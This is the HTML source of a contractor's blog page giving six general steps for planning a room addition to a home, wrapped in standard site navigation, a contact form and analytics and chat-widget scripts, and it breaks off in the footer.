<!-- HFCM by 99 Robots - Snippet # 9:  -->
<meta name="google-site-verification" content="BomXOC196aWXQAuAzee9kR0I4iLTf76JcTMKqOLrMew" />v
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 10:  -->
<meta name="google-site-verification" content="BomXOC196aWXQAuAzee9kR0I4iLTf76JcTMKqOLrMew" />v
<!-- /end HFCM by 99 Robots -->
<meta name="ti-site-data" content="[base64]" /><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google Tag Manager snippet added by Site Kit -->
<script>
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-TJ7MZWDP' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<script src="https://widgets.leadconnectorhq.com/loader.js" data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" data-widget-id="68dc0823a0c83575652cb18a" data-server-u-r-l="https://services.leadconnectorhq.com/forms" data-marketplace-u-r-l="https://services.leadconnectorhq.com"></script><link rel="icon" href="https://gwpservicesinc.com/wp-content/uploads/2025/03/cropped-GWP-Builders-iNC-32x32.png" sizes="32x32" />
<link rel="icon" href="https://gwpservicesinc.com/wp-content/uploads/2025/03/cropped-GWP-Builders-iNC-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gwpservicesinc.com/wp-content/uploads/2025/03/cropped-GWP-Builders-iNC-180x180.png" />
<meta name="msapplication-TileImage" content="https://gwpservicesinc.com/wp-content/uploads/2025/03/cropped-GWP-Builders-iNC-270x270.png" />
<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-3516 single-format-standard wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-kit-27 elementor-page elementor-page-3516 elementor-page-13198">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TJ7MZWDP" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="1162" class="elementor elementor-1162 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8a83469 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a83469" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-93c3e6d" data-id="93c3e6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fd2b864 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="fd2b864" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="217" height="112" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20217%20112'%3E%3C/svg%3E" class="attachment-full size-full wp-image-8609" alt="" data-lazy-src="https://gwpservicesinc.com/wp-content/uploads/2021/05/gwp-builders-inc-logo-1.webp" /><noscript><img width="217" height="112" src="https://gwpservicesinc.com/wp-content/uploads/2021/05/gwp-builders-inc-logo-1.webp" class="attachment-full size-full wp-image-8609" alt="" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-899b280" data-id="899b280" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-160d82c elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-widget__width-initial elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="160d82c" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-160d82c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://gwpservicesinc.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2109"><a class="elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2001"><a href="https://gwpservicesinc.com/pool-development-replastering/" class="elementor-sub-item">Pool Development &#038; Replastering</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12994"><a href="https://gwpservicesinc.com/pool-development/" class="elementor-sub-item">Pool Development </a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11233"><a href="https://gwpservicesinc.com/pool-installation/" class="elementor-sub-item">Pool Installation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11135"><a href="https://gwpservicesinc.com/pool-remodel/" class="elementor-sub-item">Pool Remodel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11136"><a href="https://gwpservicesinc.com/pool-construction/" class="elementor-sub-item">Pool Construction</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12103"><a href="https://gwpservicesinc.com/pool-contractors/" class="elementor-sub-item">Pool Contractors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12104"><a href="https://gwpservicesinc.com/pool-builders/" class="elementor-sub-item">Pool Builders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12270"><a href="https://gwpservicesinc.com/pool-resurfacing/" class="elementor-sub-item">Pool Resurfacing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12271"><a href="https://gwpservicesinc.com/plunge-pool/" class="elementor-sub-item">Plunge Pool</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12273"><a href="https://gwpservicesinc.com/pool-remodeling-contractor/" class="elementor-sub-item">Pool Remodeling Contractor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12274"><a href="https://gwpservicesinc.com/backyard-pool-construction/" class="elementor-sub-item">Backyard Pool Construction</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11788"><a href="https://gwpservicesinc.com/swimming-pool/" class="elementor-sub-item">Swimming pool</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11802"><a href="https://gwpservicesinc.com/swimming-pool-contractors/" class="elementor-sub-item">Swimming Pool Contractors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11842"><a href="https://gwpservicesinc.com/swimming-pool-builders/" class="elementor-sub-item">Swimming Pool Builders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11843"><a href="https://gwpservicesinc.com/swimming-pool-near-me/" class="elementor-sub-item">Swimming Pool Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12115"><a href="https://gwpservicesinc.com/swimming-pool-remodeling/" class="elementor-sub-item">Swimming Pool Remodeling</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12180"><a href="https://gwpservicesinc.com/swimming-pool-equipment-installation/" class="elementor-sub-item">Swimming Pool Equipment Installation</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1368"><a href="https://gwpservicesinc.com/kitchen-remodel/" class="elementor-sub-item">Kitchen Remodel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a href="https://gwpservicesinc.com/home-remodeling/" class="elementor-sub-item">Home Remodeling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://gwpservicesinc.com/bathroom-remodel/" class="elementor-sub-item">Bathroom Remodel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2000"><a href="https://gwpservicesinc.com/landscaping-hardscaping/" class="elementor-sub-item">Landscaping &#038; Hardscaping</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a href="https://gwpservicesinc.com/new-construction-room-addition/" class="elementor-sub-item">New Construction &#038; Room Addition</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3293"><a href="https://gwpservicesinc.com/gallery/" class="elementor-item">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3474"><a href="https://gwpservicesinc.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://gwpservicesinc.com/contact/" class="elementor-item">Contact</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-160d82c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1228"><a href="https://gwpservicesinc.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2109"><a class="elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2001"><a href="https://gwpservicesinc.com/pool-development-replastering/" class="elementor-sub-item" tabindex="-1">Pool Development &#038; Replastering</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12994"><a href="https://gwpservicesinc.com/pool-development/" class="elementor-sub-item" tabindex="-1">Pool Development </a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11233"><a href="https://gwpservicesinc.com/pool-installation/" class="elementor-sub-item" tabindex="-1">Pool Installation</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11135"><a href="https://gwpservicesinc.com/pool-remodel/" class="elementor-sub-item" tabindex="-1">Pool Remodel</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11136"><a href="https://gwpservicesinc.com/pool-construction/" class="elementor-sub-item" tabindex="-1">Pool Construction</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12103"><a href="https://gwpservicesinc.com/pool-contractors/" class="elementor-sub-item" tabindex="-1">Pool Contractors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12104"><a href="https://gwpservicesinc.com/pool-builders/" class="elementor-sub-item" tabindex="-1">Pool Builders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12270"><a href="https://gwpservicesinc.com/pool-resurfacing/" class="elementor-sub-item" tabindex="-1">Pool Resurfacing</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12271"><a href="https://gwpservicesinc.com/plunge-pool/" class="elementor-sub-item" tabindex="-1">Plunge Pool</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12273"><a href="https://gwpservicesinc.com/pool-remodeling-contractor/" class="elementor-sub-item" tabindex="-1">Pool Remodeling Contractor</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12274"><a href="https://gwpservicesinc.com/backyard-pool-construction/" class="elementor-sub-item" tabindex="-1">Backyard Pool Construction</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11788"><a href="https://gwpservicesinc.com/swimming-pool/" class="elementor-sub-item" tabindex="-1">Swimming pool</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11802"><a href="https://gwpservicesinc.com/swimming-pool-contractors/" class="elementor-sub-item" tabindex="-1">Swimming Pool Contractors</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11842"><a href="https://gwpservicesinc.com/swimming-pool-builders/" class="elementor-sub-item" tabindex="-1">Swimming Pool Builders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11843"><a href="https://gwpservicesinc.com/swimming-pool-near-me/" class="elementor-sub-item" tabindex="-1">Swimming Pool Near Me</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12115"><a href="https://gwpservicesinc.com/swimming-pool-remodeling/" class="elementor-sub-item" tabindex="-1">Swimming Pool Remodeling</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12180"><a href="https://gwpservicesinc.com/swimming-pool-equipment-installation/" class="elementor-sub-item" tabindex="-1">Swimming Pool Equipment Installation</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1368"><a href="https://gwpservicesinc.com/kitchen-remodel/" class="elementor-sub-item" tabindex="-1">Kitchen Remodel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1430"><a href="https://gwpservicesinc.com/home-remodeling/" class="elementor-sub-item" tabindex="-1">Home Remodeling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://gwpservicesinc.com/bathroom-remodel/" class="elementor-sub-item" tabindex="-1">Bathroom Remodel</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2000"><a href="https://gwpservicesinc.com/landscaping-hardscaping/" class="elementor-sub-item" tabindex="-1">Landscaping &#038; Hardscaping</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a href="https://gwpservicesinc.com/new-construction-room-addition/" class="elementor-sub-item" tabindex="-1">New Construction &#038; Room Addition</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3293"><a href="https://gwpservicesinc.com/gallery/" class="elementor-item" tabindex="-1">Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3474"><a href="https://gwpservicesinc.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540"><a href="https://gwpservicesinc.com/contact/" class="elementor-item" tabindex="-1">Contact</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-0c0caf5 elementor-hidden-tablet elementor-hidden-mobile" data-id="0c0caf5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-83a18d8 elementor-button-warning elementor-align-center elementor-mobile-align-center elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="83a18d8" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+1888-515-4488">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">(888) 515-4488</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="single-post" data-elementor-id="13198" class="elementor elementor-13198 elementor-location-single post-3516 post type-post status-publish format-standard hentry category-home-addtion tag-bathroom-remodeling tag-contruction tag-general-contractor tag-hardscaping tag-home-remodeling tag-home-renovation tag-kitchen-remodeling tag-landscaping tag-pool tag-pool-development tag-roofing-service" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-b1c8a3c elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b1c8a3c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ae784c4" data-id="ae784c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-00a0b61 elementor-align-center elementor-widget elementor-widget-breadcrumbs" data-id="00a0b61" data-element_type="widget" data-widget_type="breadcrumbs.default">
				<div class="elementor-widget-container">
					<nav id="breadcrumbs"><span><span><a href="https://gwpservicesinc.com/">Home</a></span> » <span><a href="https://gwpservicesinc.com/blog/">Blog</a></span> » <span class="breadcrumb_last" aria-current="page">What Are the Steps to Follow for Room Addition Services?</span></span></nav>				</div>
				</div>
				<div class="elementor-element elementor-element-7e4374c elementor-invisible elementor-widget elementor-widget-heading" data-id="7e4374c" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">What Are the Steps to Follow for Room Addition Services?</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-353e32c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="353e32c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-92bf247" data-id="92bf247" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8275e8d elementor-invisible elementor-widget elementor-widget-heading" data-id="8275e8d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<div class="elementor-heading-title elementor-size-default">Get In Touch With <span style="color: #DD8700">Our Experts</span> </div>				</div>
				</div>
				<div class="elementor-element elementor-element-9efc3ad elementor-widget elementor-widget-global elementor-global-12602 elementor-widget-html" data-id="9efc3ad" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<iframe loading="lazy"
    src="about:blank"
    style="width:100%;height:100%;border:none;border-radius:3px"
    id="inline-C2Dwqcevo4bGMtgiLobS" 
    data-layout="{'id':'INLINE'}"
    data-trigger-type="alwaysShow"
    data-trigger-value=""
    data-activation-type="alwaysActivated"
    data-activation-value=""
    data-deactivation-type="neverDeactivate"
    data-deactivation-value=""
    data-form-name="Contact Us"
    data-height="554"
    data-layout-iframe-id="inline-C2Dwqcevo4bGMtgiLobS"
    data-form-id="C2Dwqcevo4bGMtgiLobS"
    title="Contact Us"
         data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://api.lnseoservices.com/widget/form/C2Dwqcevo4bGMtgiLobS">
</iframe><noscript><iframe
    src="https://api.lnseoservices.com/widget/form/C2Dwqcevo4bGMtgiLobS"
    style="width:100%;height:100%;border:none;border-radius:3px"
    id="inline-C2Dwqcevo4bGMtgiLobS" 
    data-layout="{'id':'INLINE'}"
    data-trigger-type="alwaysShow"
    data-trigger-value=""
    data-activation-type="alwaysActivated"
    data-activation-value=""
    data-deactivation-type="neverDeactivate"
    data-deactivation-value=""
    data-form-name="Contact Us"
    data-height="554"
    data-layout-iframe-id="inline-C2Dwqcevo4bGMtgiLobS"
    data-form-id="C2Dwqcevo4bGMtgiLobS"
    title="Contact Us"
        >
</iframe></noscript>
<script src="https://api.lnseoservices.com/js/form_embed.js"></script>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4a8ab93" data-id="4a8ab93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-99ee5e8 elementor-widget elementor-widget-theme-post-content" data-id="99ee5e8" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
							<div data-elementor-type="wp-post" data-elementor-id="3516" class="elementor elementor-3516" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-16b4e4d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="16b4e4d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3059210" data-id="3059210" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-91779b1 elementor-widget elementor-widget-text-editor" data-id="91779b1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.google.com/maps/place/GWP+services+inc/@34.1730447,-118.4483093,15z/data=!4m5!3m4!1s0x0:0xfcd611c94520493b!8m2!3d34.1730447!4d-118.4483093">Making the decision to add on to your home is a big one</a>. You&#8217;ll need to think about the purpose of the addition, how much space you need, and what type of addition will fit both your needs and the style of your home. Once you&#8217;ve made these decisions, you can start planning for your room addition by finding the right contractor and getting all the necessary permits. Keep reading to learn more about each step in detail!</p><p>1. Estimate Your Needs: When you&#8217;re ready to start planning your room addition, the first step is to figure out exactly what type of space you need. Do you want an extra bedroom for guests or a new office? Or do you just want some extra living space? Consider your needs and how much space will be needed before moving forward so that the contractor can provide an accurate estimate.</p><p>2. Research &amp; Compare Contractors: Once you have a clear idea of what type of work needs to be done, it&#8217;s time to start researching contractors in your area who specialize in room additions services. Make sure to look at their reviews, examine their portfolio, and get quotes from multiple companies so that you can compare and make an informed decision.</p><p>3. Design &amp; Planning: During the design and planning phase, your contractor will assess the area where you&#8217;d like to add the room, help you choose materials that fit your budget and style preference, and provide detailed plans for your approval before moving forward with construction.</p><p>4. Pull Permits: Once the design is approved and finalized, your contractor will be responsible for pulling all of the necessary permits and making sure that everything meets local building codes. This step can take some time depending on where you live, so keep this in mind when scheduling a timeline for your project.</p><p>5. Construction: Finally, it&#8217;s time to start construction! Your contractor will manage every aspect during this stage from laying the foundation to ensuring that all materials are up to code and installed correctly. Your contractor may also bring in other professionals for specialized tasks such as plumbing or electrical work.</p><p>6. Final Touches: Last but not least, once the room addition is complete your contractor will add any final touches like painting and trim work to make it look perfect. During this time you can also check for any repairs or adjustments that need to be made before you&#8217;re happy with the outcome.</p><p>Hiring a professional<a href="https://www.google.com/maps/place/GWP+services+inc/@34.1730447,-118.4483093,15z/data=!4m5!3m4!1s0x0:0xfcd611c94520493b!8m2!3d34.1730447!4d-118.4483093"> room addition service</a> is an excellent way to ensure that your project runs smoothly from start to finish and results in a space you love – so don’t hesitate! Follow these steps and get started on adding value, beauty, and functionality to your home. Good luck!</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-337f0aa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="337f0aa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-770452f" data-id="770452f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dba3973 elementor-widget elementor-widget-image" data-id="dba3973" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" title="" alt="" data-lazy-src="https://gwpservicesinc.com/wp-content/uploads/2022/12/castle-remodeling-home-remodeling-3.jpg" /><noscript><img decoding="async" src="https://gwpservicesinc.com/wp-content/uploads/2022/12/castle-remodeling-home-remodeling-3.jpg" title="" alt="" loading="lazy" /></noscript>															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-20113f6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="20113f6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bfc41ca" data-id="bfc41ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f6142d elementor-widget elementor-widget-text-editor" data-id="5f6142d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<header class="page-header"><h4 class="entry-title"><a href="https://gwpservicesinc.com/advantages-of-a-room-addition/">Advantages Of A Room Addition</a></h4><header class="page-header"><h4 class="entry-title"><a href="https://gwpservicesinc.com/10-benefits-of-hiring-professional-room-addition-services/">10 Benefits of Hiring Professional Room Addition Services</a></h4></header></header>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="1163" class="elementor elementor-1163 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5035f0f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5035f0f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-50781da" data-id="50781da" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-24bf304 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="24bf304" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3e410e9" data-id="3e410e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1467d5 elementor-widget elementor-widget-image" data-id="b1467d5" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="114" height="114" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20114%20114'%3E%3C/svg%3E" class="attachment-full size-full wp-image-1002" alt="" data-lazy-src="https://gwpservicesinc.com/wp-content/uploads/2021/05/Group-8.png" /><noscript><img width="114" height="114" src="https://gwpservicesinc.com/wp-content/uploads/2021/05/Group-8.png" class="attachment-full size-full wp-image-1002" alt="" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-2804374" data-id="2804374" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1651211 elementor-widget elementor-widget-heading" data-id="1651211" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Call Now for a <span style="color:#DD8700">Free Consultation</span></h3>				</div>
				</div>
				<div class="elementor-element elementor-element-31c9161 elementor-widget elementor-widget-text-editor" data-id="31c9161" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Our expert staff is standing by to answer your  question.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6f330e9" data-id="6f330e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc88192 elementor-align-right elementor-mobile-align-center elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="cc88192" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
